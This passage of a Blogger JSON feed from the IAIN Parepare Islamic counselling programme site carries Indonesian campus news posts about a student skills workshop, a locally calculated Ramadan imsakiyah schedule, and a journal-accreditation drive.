justify;\"\u003EKegiatan ini bertujuan\u0026nbsp; mengembangkan skill mahasiswa\u0026nbsp; khususnya di Fakultas Ushuluddin Adab dan Dakwah, mahasiswa bisa menyampaikan kebenaran-kebenaran yang berlandaskan kepada ajaran Islam, serta peserta memahai alur-alur administrasi yang betul dan tepat hinngga akhirnya dia memiliki bekal di masa depan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s1600\/IMG-20190403-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s320\/IMG-20190403-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Foto:ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\"Saya rasa ini kegiatan yang sangat baik untuk bagaimana memanfaatkan waktu yang ada untuk mengembangkan skill mahasiswa khususnya pada dua skill yang menjadi tema skill di bidang dakwah dan skill bidang Administrasi di era milenial ini,\" tutur Wakil Rektor III Dr H Muhammad Saleh.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaleh berharap\u0026nbsp; baik peserta maupun panitia serius mengembangkan potensi dirinya, memunculkan kreativitas sebagai hasil dari workshop.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peserta, Nurhalika Mahasiswa Prodi Komunikasi Penyiaran Islam,\u0026nbsp; berharap bahwa setelah mengikuti acara ini bisa mengembangkan apa yang telah dia pelajari selama workshop. (why\/mif)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/836505067358482015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/hmj-dakom-mengasah-skill-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836505067358482015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/836505067358482015"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/hmj-dakom-mengasah-skill-mahasiswa.html","title":"HMJ Dakom Mengasah Skill Mahasiswa"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif39gFLHYLIR7z9wBoR3CL0rVq5jo2zeHKBQdLbG7S2b-j5ERrN4bnZDFNaglE7b-pyqe3P8SV9HyjR4VlzpMntJEwYF8sb-VM2lS_o1qdM0CdYIbl0EydoCwhddSiL9eRj3rggN0VmHk\/s72-c\/IMG-20190403-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels
body_size: 38927
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-37447771776556044"},"published":{"$t":"2019-05-09T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.283+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Pasca terbitnya Surat Keputusan Rektor IAIN Parepare nomor 407 Tahun 2019 tentang Tim Pengelola Sao Jurnal IAIN Parepare, pengelola langsung melaksanakan rapat koordinasi bersama dengan seluruh pengelola jurnal lingkup IAIN Parepare yang sebelumnya didahului dengan rapat internal yang dilaksanakan pada hari Kamis, 2 Mei 2019 untuk membahas program kerja yang akan dicanangkan tahun 2019 dalam rapat tersebut disepakati bahwa jurnal yang sudah berusia di atas 2 tahun harus segera diajukan ke ARJUNA untuk akreditasi. Untuk menindaklanjuti rapat pertama maka pengelola melakakukan pertemuan pada Jumat, 3 Mei 2019 melakukan evaluasi dan screening  terhadap jurnal yang ada. Untuk menindaklanjuti hasil rapat tersebut dilaksanakan rapat koordinasi dengan pengelola jurnal di IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10458]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0129-1024x768.jpg\" alt=\"\" data-id=\"10458\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10458\" class=\"wp-image-10458\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerangkat dari hal tersebut tim pengelola SAO Jurnal IAIN parepare yang di Nahkodai oleh Dr.Ali Rusdi, S.Th.I, M.H.I , berkomitmen di tahun 2019 minimal ada 4 jurnal IAIN pareare yang telah terakreditasi. Komitmen bersama ini dia ambil pada saat rapat  seluruh Tim pengelola jurnal lingkup IAIN Parepare di Ruang Rapat Lembaga Penelitian dan Pengabdian Kepada masyarakat (LP2M) IAIN Parpare, 08\/05\/2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10459]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0130-1024x485.jpg\" alt=\"\" data-id=\"10459\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10459\" class=\"wp-image-10459\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ Tahun ini kita sepakat bahwa minimal ada 4 jurnal kita yang harus terakreditasi, jadi kita perlu komitmen dan kerja keras teman-teman. Kedengaranya memang bukan hal yang mudah tapi bukan berarti kita tidak bisa” papar Ketua Tim SAO Jurnal Ali Rusdi  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10460]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0132-1024x485.jpg\" alt=\"\" data-id=\"10460\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10460\" class=\"wp-image-10460\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDiketahui bersama bahwa Jurnal yang di kelola IAIN parepare berjumlah 6 buah yakni, Diktum (Jurnal Syariah dan Hukum) terakreditasi Sinta 6, Kuriositas (Media Komunikai social dan Keagamaan), Komunida (Media Komunikasi dan Dakwah), Al-Maiyyah (Studi gender dan Anak), dan Al-Islah (Jurnal Studi Pendidikan), Banco (Jurnal Manajemen Perbankan Syariah).\u003Cbr\/\u003EDalam rapat tersebut Ali Rusdi pun memaparkan beberapa hal yang menjadi titik lemah dalam pengelolaan jurnal selama ini baik dari segi subtansi, teknis, Reviewer maupun dari kualitas tulisan (Plagiarisme), hal tersebut menjadi pekerjaan rumah para pengelola jurnal untuk meminimalisir kelemahan kelamahan yang ada.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10461]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/IMG-20190508-WA0131-1024x485.jpg\" alt=\"\" data-id=\"10461\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10461\" class=\"wp-image-10461\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“ya.. kita tidak pungkiri masih banyak kekurangan-keurangan yang harus kita benahi bersama, baik dari segi subtansi seperti Reviewernya sampai dengan tingkat Plagarismenya maupun persoalan teknis lainya, di tahun ini kita akan benahi semua itu untuk menuju komitmen yang kita harapkan bersama.  “tutup Ali Rusdi”\u003Cbr\u003E Pasca rapat Islamul Haq selaku pengelola Jurnal Kuriositas mengapresiasi pertemuan perdana SAO Jurnal tersebut.\u003Cbr\u003E “dengan adanya SAO Jurnal koordinasi semua jurnal yang ada di IAIN Parepare dapat terkonsolidasi dengan baik untuk meningkatkan kualitas jurnal yang ada.” Tutur Islamul Haq.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenulis sumber: Ali Rusdi\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/37447771776556044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/37447771776556044"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/tim-pengelola-sao-jurnal-iain-parepare.html","title":"Tim Pengelola SAO Jurnal IAIN Parepare Optimis Akreditasi Jurnal 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 